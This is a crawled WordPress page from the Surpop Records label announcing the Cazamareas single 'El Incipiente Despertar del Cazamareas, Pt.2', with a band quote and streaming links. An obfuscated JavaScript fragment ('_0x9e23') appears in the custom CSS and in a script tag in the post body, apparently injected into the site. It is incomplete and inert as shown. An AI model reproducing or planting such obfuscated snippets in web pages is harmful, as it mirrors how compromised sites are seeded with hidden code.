

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surpoprecords.com/discography/cazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single/
body_size: 9164
content:
<!DOCTYPE html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
	================================================== -->
	<meta charset="UTF-8">

	<!-- Mobile Specific Metas 
	================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Cazamareas &#8211; El Incipiente Despertar del Cazamareas, Pt.2 (Single) &#8211; Surpop Records</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Feed" href="https://surpoprecords.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surpop Records &raquo; Comments Feed" href="https://surpoprecords.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surpoprecords.com\/home\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surpoprecords.com/home/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-patua-one-css' href='//fonts.googleapis.com/css?family=Patua+One&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/normalize.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/foundation.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-theme-common-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/common/css/global.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://surpoprecords.com/home/wp-content/themes/acoustic/colors/rose_pink.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://surpoprecords.com/home/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/modernizr-2.6.2.js?ver=3.6.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://surpoprecords.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://surpoprecords.com/home/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://surpoprecords.com/discography/cazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single/" />
<link rel='shortlink' href='https://surpoprecords.com/?p=343' />
<link rel="alternate" type="application/json+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fcazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surpoprecords.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fcazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a{background-color:#666666!important;}
		ul.cnss-social-icon li.cn-fa-icon a:hover{background-color:#333333!important;color:#ffffff!important;}
		</style><link rel="pingback" href="https://surpoprecords.com/home/xmlrpc.php" /><link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://surpoprecords.com/home/wp-content/uploads/2020/09/cropped-PerfilWeb-270x270.jpg" />
				<style type="text/css">
					body{background-color: #a6b3bf;background-repeat: repeat;} 				</style>
					<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from the theme's panel. */
[class*="column"] + [class*="column"]:last-child {
    float: left !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
</head>

<body class="cpt_discography-template-default single single-cpt_discography postid-343 ci-acoustic ci-acoustic-3-6-3 ci-scheme-rose_pink">

<div id="mobile-bar">
	<a class="menu-trigger" href="#"></a>
	<h1 class="mob-title">
		Cazamareas &#8211; El Incipiente Despertar del Cazamareas, Pt.2 (Single)	</h1>
</div>
<header class="row header">

	<div class="six columns logo-container">
		<h1><a href="https://surpoprecords.com/"><img src="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" alt="Surpop Records" data-rjs="http://surpoprecords.com/home/wp-content/uploads/2020/09/01-300x173.png" /></a></h1>	</div>
	
	<div class="six columns socials-top">
		<div id="cnss_widget-2" class="widget_cnss_widget widget group"><h3 class="widget-title">Follow Us</h3><ul id="" class="cnss-social-icon " style="text-align:right;"><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.instagram.com/surpoprecords/" title="Instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.facebook.com/surpoprecords/" title="Facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="Facebook" style="font-size:32px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="" target="_blank" href="https://www.youtube.com/channel/UCJ_RAtRVRyzQ70wGlxCzQCA" title="YouTube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 50%;"><i title="YouTube" style="font-size:32px;" class="fab fa-youtube"></i></a></li></ul></div>	</div>
	
	<nav class="twelve columns navigation top-navigation">
		<ul id="navigation" class="nav sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://surpoprecords.com/">Inicio</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://surpoprecords.com/category/noticias/">Noticias</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://surpoprecords.com/somos/">SurPop Records</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_artists menu-item-8"><a href="https://surpoprecords.com/artists/">Artistas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_discography menu-item-10"><a href="https://surpoprecords.com/discography/">Catálogo</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_videos menu-item-9"><a href="https://surpoprecords.com/videos/">Videos</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_galleries menu-item-97"><a href="https://surpoprecords.com/galleries/">Fotografías</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://surpoprecords.com/contacto/">Contacto</a></li>
</ul>	</nav>
	
</header><!-- /header -->
<div class="row bc">
	<div class="twelve columns breadcrumb">
	<h3 class="section-title">Catálogo</h3>
	</div><!-- /twelve columns -->
</div><!-- /bc -->
<div class="row main">

	
		<div class="nine columns">
			<div class="content-inner">
				<h2>Cazamareas &#8211; El Incipiente Despertar del Cazamareas, Pt.2 (Single)</h2>
				<div id="meta-wrap" class="group">
					<ul class="single-meta">
						<li><span>Release date:</span> 2019-07-12</li>						<li><span>Label:</span> SurPop Records</li>						<li><span>Catalog #:</span> 0018</li>					</ul>
				</div><!-- /meta-wrap -->
				<p><span style="font-weight: 400;">“El incipiente despertar del Cazamareas pt2 es la continuación del primer tema de nuestro EP debut (2017) los cuales siempre fueron concebidos juntos, pero para esta segunda parte esperamos a dar con lo que sentíamos que faltaba y eso llegó de la mano con la incorporación de Jaime (midi, samples, percusiones) a la banda, ahora ya con el tema listo nos hace sentir que la espera dio frutos” explica Carlos Espinoza, bajista de la banda.</span></p>
<p><iframe src="https://open.spotify.com/embed/album/2XAipPGHWStD88xeule3CI" width="800" height="100" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://surpoprecords.com/discography/cazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single/" data-a2a-title="Cazamareas – El Incipiente Despertar del Cazamareas, Pt.2 (Single)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fcazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single%2F&amp;linkname=Cazamareas%20%E2%80%93%20El%20Incipiente%20Despertar%20del%20Cazamareas%2C%20Pt.2%20%28Single%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fcazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single%2F&amp;linkname=Cazamareas%20%E2%80%93%20El%20Incipiente%20Despertar%20del%20Cazamareas%2C%20Pt.2%20%28Single%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsurpoprecords.com%2Fdiscography%2Fcazamareas-el-incipiente-despertar-del-cazamareas-pt-2-single%2F&amp;linkname=Cazamareas%20%E2%80%93%20El%20Incipiente%20Despertar%20del%20Cazamareas%2C%20Pt.2%20%28Single%29" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div>
		</div>

		<div class="three columns">
			<div class="widget widget_ci_discography_widget">
				<div class="widget-content">
										<a href="https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-1024x1024.jpg" data-rel="prettyPhoto">
						<img width="700" height="700" src="https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-700x700.jpg" class="attachment-ci_rectangle size-ci_rectangle wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-700x700.jpg 700w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-150x150.jpg 150w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-300x300.jpg 300w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-768x768.jpg 768w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-1024x1024.jpg 1024w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-100x100.jpg 100w, https://surpoprecords.com/home/wp-content/uploads/2019/07/incipiente-2-portada-final-710x710.jpg 710w" sizes="(max-width: 700px) 100vw, 700px" />					</a>
					<div class="album-info title-pair">
						<h3 class="pair-title">Disponible</h3>
						<p class="pair-sub">Escucha ahora</p>
													<a href="https://open.spotify.com/album/2XAipPGHWStD88xeule3CI?si=nyE-m35JQoO64FJTyCs5FA" class="btn">Spotify</a>
																			<a href="https://www.youtube.com/watch?v=K5GTI-yvOF4" class="btn">Youtube</a>
											</div>
				</div>
			</div><!-- /latest-album -->

			<div id="single-sidebar">
							</div>

		</div><!-- /three columns -->

	
</div><!-- /row -->

<div class="row-wrap footer-wrap">
	<footer class="row footer">

		<aside class="three columns">
			<div id="search-2" class="widget_search widget group"><div class="widget-content"><h3 class="widget-title">Buscar</h3><form role="search" method="get" id="searchform" class="searchform" action="https://surpoprecords.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div>		</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
					</aside><!-- /three columns -->

		<aside class="three columns">
			<div id="text-6" class="widget_text widget group"><div class="widget-content">			<div class="textwidget"><p><strong>surpoprecords@gmail.com &#8211; +56991338110</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-588" src="http://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png" alt="" width="80" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-300x173.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1024x589.png 1024w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-768x442.png 768w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-1536x884.png 1536w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-2048x1179.png 2048w, https://surpoprecords.com/home/wp-content/uploads/2020/09/03-1-710x409.png 710w" sizes="(max-width: 80px) 100vw, 80px" />  <img loading="lazy" decoding="async" class="alignnone wp-image-619" src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, 